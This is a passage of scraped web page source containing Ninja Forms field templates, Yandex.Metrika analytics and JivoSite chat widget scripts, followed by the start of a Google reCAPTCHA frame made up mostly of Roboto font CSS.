    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
			type="text"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}
			{{{ data.maybeInputLimit() }}}

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocomplete && -1 < [ 'city', 'zip' ].indexOf( data.type ) ){ #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
				autocomplete="on"
			<# } else { #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
				{{{ data.maybeDisableAutocomplete() }}}
			<# } #>

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
			type="tel"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="tel"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-html" type="text/template">
    {{{ data.value }}}
</script>


<script id="tmpl-nf-field-recaptcha" type="text/template">
	<input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="hidden" value="{{{ data.value }}}" />

	<div class="g-recaptcha" data-callback="nf_recaptcha_response_{{{ data.id }}}" data-theme="{{{ data.theme }}}" data-sitekey="{{{ data.site_key }}}" data-fieldid="{{{ data.id }}}" {{{ ( "invisible" == data.size ) ? 'data-size="invisible"' : '' }}}></div>
</script><script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script id="tmpl-nf-field-hidden" type="text/template">
    <input type="hidden" id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}}>
</script>
<script id="tmpl-nf-field-firstname" type="text/template">
    <input
            type="text"
            value="{{{ _.escape( data.value ) }}}"
            class="{{{ data.renderClasses() }}} nf-element"

            id="nf-field-{{{ data.id }}}"
            <# if( ! data.disable_browser_autocompletes ){ #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
            autocomplete="given-name"
            <# } else { #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
            {{{ data.maybeDisableAutocomplete() }}}
            <# } #>
            {{{ data.renderPlaceholder() }}}

            aria-invalid="false"
            aria-describedby="nf-error-{{{ data.id }}}"
            aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
			type="email"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="email"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script>

</script>
<!-- Yandex.Metrika counter -->

<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51854288, "init", {
        id:51854288,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51854288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="//code.jivosite.com/widget.js" jv-id="aV8qCTC9FJ" async></script>

<script>
  jQuery( document ).ready( function() {
    jQuery( document )
    .on('click', 'input[type=button]', function() {
    ym(51854288,'reachGoal','zayvka_any_form');
    });
  });
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR&co=aHR0cHM6Ly9vdGt0ZWwucnU6NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=8v6a5q630n44
body_size: 50632
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
